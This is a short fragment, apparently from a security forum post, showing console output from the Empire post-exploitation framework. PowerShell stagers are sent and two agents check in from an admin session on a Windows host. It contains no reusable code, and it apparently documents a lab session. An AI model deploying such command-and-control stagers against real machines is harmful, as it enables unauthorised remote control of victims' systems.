 (Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 104
[*] Sending POWERSHELL stager (stage 1) to 104.
[*] New agent H576V3GZ checked in
[*] New agent B2DSNU93 checked in
[+] Initial agent H576V3GZ from 104. now active (Slack)
[*] Sending agent (stage 2) to H576V3GZ at 104.
[+] Initial agent B2DSNU93 from 104. now active (Slack)
[*] Sending agent (stage 2) to B2DSNU93 at 104
agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
H576V3GZ ps 172.16.179.140 DESKTOP-O2DBC02 DESKTOP-O2DBC02\admin powershell 1932 5/0.0 2018-06-28 03:43:53
B2DSNU93 ps 172.16.179.140 DESKTOP-O2DBC02 DESKTOP-O2DBC02\admin powershell 4308 5/0.0 2018-06-28 03:43:53
先知社区